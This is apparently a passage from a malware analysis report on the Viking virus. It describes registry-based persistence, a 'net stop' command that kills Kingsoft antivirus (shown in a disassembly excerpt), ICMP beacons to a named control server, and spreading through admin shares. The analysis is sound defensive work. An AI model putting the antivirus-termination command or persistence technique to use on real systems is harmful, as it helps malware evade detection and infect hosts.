Peristence
The malware adds the following registry value to achieve automatic execution at every system startup:
HKU\S-1-5-21-1469219667-2966600018-1877350481-1001\Software\Microsoft\Windows NT\CurrentVersion\Windows\load: "C:\Windows\rundl132.exe"
Antivirus Termination
It also terminates ‘Kingsoft AntiVirus Service’ to evade detection using the command line (Figure 6). The following command is executed:
‘net stop "Kingsoft AntiVirus Service"’
00407A8A L00407A8A: 00407A8A E8F5260000 call SUB_L0040A184 00407A8F 84C0 test al,al 00407A91 0F85E2000000 jnz L00407B79 00407A97 E83CECFFFF call SUB_L004066D8 00407A9C E8B3E7FFFF call SUB_L004D6254 00407AA1 6A00 push 00000000h 00407AA3 68BC7B4000 push $$Z00407BBC_net_stop__Kingsoft_AntiVirus_Ser 00407AA8 E8CBC9FFFF call jmp_KERNEL32.DLL!WinExec 00407AAD B8EC7B4000 mov eax,$LP00407BEC_6_ 00407AB2 E8D9D0FFFF call SUB_L00404B90 00407AB7 C6052090410000 mov byte ptr [L00419020],00h 00407ABE 8D45FC lea eax,[ebp-04h] 00407AC1 50 push eax 00407AC2 6A00 push 00000000h 00407AC4 6A00 push 00000000h 00407AC6 6864A34000 push L0040A364 00407ACB 6A00 push 00000000h 00407ACD 6A00 push 00000000h 00407ACF E804C8FFFF call jmp_KERNEL32.DLL!CreateThread 00407AD4 A160B14000 mov eax,[L0040B160] 00407AD9 F6401C01 test byte ptr [eax+1Ch],01h 00407ADD 741F jz L00407AFE 00407ADF C6052190410000 mov byte ptr [L00419021],00h 00407AE6 8D45F8 lea eax,[ebp-08h] 00407AE9 50 push eax 00407AEA 6A00 push 00000000h 00407AEC 6A00 push 00000000h 00407AEE 6888A44000 push L0040A4A8 00407AF3 6A00 push 00000000h 00407AF5 6A00 push 00000000h 00407AF7 E8DCC7FFFF call jmp_KERNEL32.DLL!CreateThread 00407AFC EB07 jmp L00407B05 00407AFE L00407AFE: 00407AFE C6052190410001 mov byte ptr [L00419021],01h
Figure 6: Antivirus Termination
Network Communication
The virus announces the infection to a controlled server, ‘154.92.223.77’ by sending a ‘Hello World’ packet. The network communication is established by communicating over ICMP packets (Figure 7).
Viking also tries to propagate via network shares & copies itself to shared folders, 'admin$' & 'ipc$' (Figure 8) with administrator & guest accounts.